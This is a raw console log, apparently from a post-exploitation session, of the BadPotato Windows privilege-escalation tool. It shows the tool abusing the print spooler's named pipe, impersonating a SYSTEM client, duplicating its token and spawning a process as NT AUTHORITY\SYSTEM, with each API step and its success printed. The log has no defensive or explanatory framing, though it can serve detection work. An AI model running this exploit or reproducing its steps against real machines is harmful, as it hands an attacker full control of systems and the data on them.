 [*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\06b3068ce78f4184ac8b1f84ac0aff59\pipe\spoolss
[*] ConnectPipeName : \\WIN-784BAKDI0AC/pipe/06b3068ce78f4184ac8b1f84ac0aff59
[*] CreateNamedPipeW Success! IntPtr:644
[05/26 19:23:27] [+] received output:
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:1681413964000
[*] ConnectNamePipe Success!
[*] CurrentUserName : WIN-784BAKDI0AC$
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:840
[*] DuplicateTokenEx Success! IntPtr:844
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:860 out_write:864
[*] CreateErrReadPipe Success! err_read:868 err_write:872
[*] CreateProcessWithTokenW Success! ProcessPid:784
[05/26 19:23:27] [+] received output:
nt authority\system
[*] Bye!